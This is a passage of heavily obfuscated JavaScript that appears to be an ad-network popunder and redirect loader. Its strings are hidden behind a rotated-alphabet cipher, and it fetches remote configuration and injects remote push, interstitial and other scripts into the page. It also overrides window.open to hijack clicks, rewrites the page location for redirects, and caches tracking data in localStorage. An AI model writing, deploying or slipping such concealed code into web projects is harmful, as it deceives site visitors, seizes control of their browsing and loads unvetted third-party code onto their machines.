C=Pr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.hk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.hM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.yj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Di=Li;var Mi=H.R,Ri=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),o=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},_i=e=>{let n=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),t=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ui=H.vr*H.lr*H.lr*H.Xr,As=e=>H.XK*(e+H.ur),Sr=e=>e[H.DM](H.gj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.qk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.gj),qi=async()=>{try{let e=await Di(H.dr(H.KM,!H.g,H.FZ,H.q),H.dr());return JSON[H.SX](H.dr(H.KU,e[H.KU],H.KM,e[H.KM],H.jU,e[H.Bd],H.kU,e[H.qZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.ud]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Vi)[H.gK](e,H.fd)[H.gK](gn(Ie(Ae(H.dr(H.yM,t?void H.g:H.G,H.KI,t?H.G:void H.g,H.Yu,H.ku),Sr(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.MZ,n||void H.g,H.mX,a||void H.g,H.nw,rn()||void H.g,H.Gd,qe?H.h:void H.g,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g,H.PX,ri()||void H.g,H.GX,s?H.G:void H.g,H.Hi,c)))),p=new XMLHttpRequest;p[H.BM](H.MU,u,!H.g),p[H.bU]=!H.g,p[H.lM]=()=>{if(p[H.Qd]===H.YU)return b(H.jI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.ew),l()},b(H.EU),qi()[H.F](h=>p[H.RZ](h))}),Fi=async({url:e,oaid:n,currentDomain:t})=>{try{let r=await Ve(n),o=await qi(),a=e[H.sK](H.Fj)>-H.ur?H.gj:H.Fj;for(let s=H.g;s<H.Xr;s++){let c=await fetch(H.d[H.gK](e)[H.gK](a)[H.gK](gn(H.dr(H.nw,t,H.MZ,r))),H.dr(H.YM,H.MU,H.uw,H.zw,H.aw,H.dr(H.kI,H.MI),H.xk,o));if(c[H.Qd]===H.YU)return H.dr(H.ju,!H.ur);if(c[H.Qd]===H.Tj){try{let d=await c[H.CI]();if(d[H.Xw])return H.dr(H.ju,!H.g,H.Xw,d[H.Xw])}catch(d){}return H.dr(H.ju,!H.g)}await new Promise(d=>setTimeout(d,As(s)))}}catch(r){}return H.dr(H.ju,!H.g)},Tr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.ij,e[H.ij],H.za,o,H.SU,r,H.gU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.ij],s,a[H.Ou]),await It();let [c,d]=At(at(a[H.Nk]))[H.DM](H.Fj);if(a[H.Nk]=H.d[H.gK](c,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(d)),H.dr(H.Yu,H.ku,H.Hi,t,H.Wu,n[H.ua]())))),pn(a[H.ij])&&(a[H.Nk]=Ke(a[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv)))),a[H.Sj]&&un(a[H.Sj]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Nk]){let [l,u]=(await Pe(a[H.PM][H.gX][H.Nk]))[H.DM](H.Fj);a[H.PM][H.gX][H.Nk]=H.d[H.gK](l,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(u)),H.dr(H.Hi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},Wi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](Ui-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.PI,function c(){i[H.sr][H.XZ]===H.vl&&(i[H.sr][H.Ta](H.PI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ui)try{if(b(H.ni),await Tr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Is=H.o,Ki=H.T,Cs=H.P,Bi=H.f,Ni=H.xr,Vi=H.rr,ji=H.Kr,kr;i[H.Jr][H.jr]=function(e){kr&&kr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.KM,!H.g,H.zu,H.vb,H.Nk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,l,H.ej,!H.g,H.RM,d))})}function zs(){return $r&&!Wt}var Hi=!H.ur;function Or(e){Hi||(eo(H.Wk,H.ku,e,void H.g,void H.g,H.dr(H.kW,io,H.va,ao,H.Oa,!!qe(),H.Wa,ir())),Hi=!H.g)}function Ls(e){Pi(e)?Ne(H.Ir):ir()&&yr(e)?Ne(H.Rr):yr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ni()?Ne(H.ur):ti()&&Ne(H.Fv)}function wn(){Fo(),hi(),Me[H.AM](),Uo(),kt(),b(H.eM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.vk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.ij,t[H.ij],H.tw,!H.g,H.za,l,H.yw,t[H.yw],H.Lw,t[H.Lw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.nM]&&cr(t[H.ij],t[H.nM][H.Fu]),t[H.LM]&&Oo(),t[H.Ok]){Or(t[H.ij]);return}if(t[H.Cj]&&to(H.Wk,t[H.ij]))return;if(Or(t[H.ij]),t[H.Sj]&&un(t[H.Sj]),Ls(t[H.ij]),t[H.Eu]&&or()&&await wr()){Dn(H.Wk,t[H.ij]),Ot();return}pn(t[H.ij])&&(t[H.ck]=!H.g);let r;if(t[H.NM]?(t[H.ck]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Fi(H.dr(H.Nk,t[H.NM],H.za,t[H.za],H.bI,rn()||t[H.zI]))[H.F](u=>{u[H.ju]?u[H.Xw]&&(t[H.Nk]=B(t[H.Nk],H.Xw,u[H.Xw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.pk]){let l=t[H.pk];l=B(l,Vi,H.Ja),l=B(l,ji,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Gj]){let l=new URL(rj[H.wM][H.oj]);if(l[H.pa][H.mj](Bi)){let u=t[H.Gj];u=B(u,Vi,H.Ja),u=B(u,ji,H.Ja);let p=l[H.pa][H.mj](Ni);p&&(u=B(u,H.Wu,p)),rj[H.wM][H.oj]=H.wa[H.gK](u)}else zs()&&(l[H.pa][H.CU](Bi,H.G),t[H.ca]&&l[H.pa][H.CU](Ni,t[H.ca]),yt(l[H.oj]))}if(t[H.qM]&&vr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&vi(),b(H.mM),t[H.Nk]=B(t[H.Nk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Xr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Vd]?t[H.mZ]&&!se?await Gt(t[H.Vd]):await Cn(i[H.Jr],Ur,!H.ur,t[H.Vd]):!H.ur,u=!t[H.xZ]||t[H.rZ]===new Date()[H.LZ]()*-H.ur;await r&&!l&&u&&(xs(t),Object[H.bu](t,t[H.oZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ui][H.Ur][H.KZ]=function(){})}),t[H.TM]&&Hr)return;t[H.Nk]=At(t[H.Nk]),It()[H.F](()=>{t[H.Nk]=at(t[H.Nk])}),t[H.ck]&&(t[H.Nk]=Ke(t[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv))),Ti(Ai(t[H.ij])));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Wi(H.dr(H.CX,o,H.lj,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.ij],e,t[H.Ou]),n&&(t[H.Nk]=T(t[H.Nk],H.GX,H.ur),async function(){await Tr(t,o,void H.g,!H.g)||wn()}()),nt()&&Zo(t[H.ij])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.Bk])try{let l=i[H.Jr][H.BM];i[H.Jr][H.BM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Nk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.TZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Nk]=T(t[H.Nk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Sk][H.tj](H.cu),pr(o,t),kr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Nk]=At(p[H.Nk]),p[H.Nk]=T(p[H.Nk],H.Wu,o[H.ua]()),It()[H.F](()=>{p[H.Nk]=at(p[H.Nk])}),Pe(p[H.Nk])[H.F](M=>{p[H.Nk]=M,Oi(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.gl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Nk]=T(t[H.Nk],H.MZ,l),t[H.NX]&&(t[H.NX]=T(t[H.NX],H.MZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Nk]&&(t[H.PM][H.gX][H.Nk]=T(t[H.PM][H.gX][H.Nk],H.MZ,l)))},c=()=>{Pe(t[H.Nk])[H.F](l=>{t[H.Nk]=l,t[H.wJ]?bt(t,!H.g):Me[H.Ow](t,!H.g)})},d=l=>{if(!t[H.WJ]||!t[H.cJ])return;let u=String(l)[H.Kk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.ek](H.rM);h[H.rj]=p?t[H.WJ]:t[H.cJ],(i[H.sr][H.xk]||i[H.dK])[H.yk](h),b(H.zi[H.gK](p?H.Pi:H.fi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),no([t[H.ij]],Cs),function l(){if(it(H.xk)[H.HK]>H.g){if(Kt(t)&&yi(),t[H.PZ]){let u=i[H.sr][H.ek](H.rM);u[H.Lj]=[H.aI,H.XI,H.JI,H.Kl[H.gK](t[H.PZ],H.jl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.xk]||i[H.dK])[H.yk](u)}b(H.bZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.hj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.hj]&&(se||ve?br(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.fX]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Pj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&Qo(e))try{let o=Math[H.sk]()>=H.nJ?Ki:Is;Go(H.dr(H.Cz,ei(),H.RU,e,H.EI,on(),H.Ka,an(),H.mX,o,H.bE,o===Ki))}catch(r){}let t=_i(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.ij,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){Or(e),await wr()?(Dn(H.Wk,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'hqdeuaz',gj:'&',Cj:'bdqhqzfPagnxqXamp',Gj:'iqnhuqiEmyqAdusuzDqpudqofGdx',hj:'azGeqdMofuhmfuaz',vj:'dqhqdeq',Oj:'eod',Wj:'eodqqz',cj:'lrspfwqk',pj:'paogyqzfQxqyqzf',Bj:'mbbxqiqnwuf',Qj:'mzpdaup',Vj:'rudqraj',Hj:'su',nj:'uBtazq|uBmp|uBap',uj:'Ymouzfaet',zj:'GONdaieqd\\/',aj:'Abqdm Yuzu\\/',Xj:'RNMH\\/',Jj:'Hqdeuaz\\/[^E]+Emrmdu',Uj:'Qpsq\\/\\p+',dj:'KmNdaieqd',Zj:'oao_oao_ndaieqd',ij:'lazqUp',wj:'bqdr',Ij:'oaxxqofPqngsYqeemsq',lj:'abfuaze',sj:'1bj',Dj:'mnagf:nxmzw',Aj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',ej:'imufRadQxqyqzf',tj:'bget',yj:function(a,b){return new RegExp(a,b)},Lj:'uzzqdTFYX',Nj:'efmow',Fj:'?',qj:'iuzpaiAbqzRqmfgdqe',Rj:'_fab',mj:'sqf',oj:'tdqr',Tj:200,Pj:'oaxxqofQddadYqeemsq',fj:'bab-abqz',xk:'napk',rk:'zmyq',Kk:'exuoq',jk:'yalUzzqdEodqqzJ',kk:'nqqsdqzgsal.oay',Mk:'mxxaiZazXuzwOxuowe',bk:'mximkeUrdmyqAhqdxmk',Ek:'omxx',Yk:50,Sk:'qjoxgpqe',gk:'uzoxgpqe',Ck:'oxuowMzkitqdq',Gk:'taefzmyq',hk:'qzfduqe',vk:'mnYmfot',Ok:'qddadOapq',Wk:'azoxuow',ck:'ueMmn',pk:'iqnhuqiDqpudqofGdx',Bk:'ogfAftqdBabe',Qk:'ekynax',Vk:'Otdayq\\/([0-9]{1,})',Hk:'OduAE\\/([0-9]{1,})',nk:'Mzpdaup',uk:'Rudqraj',zk:'OduAE\\/',ak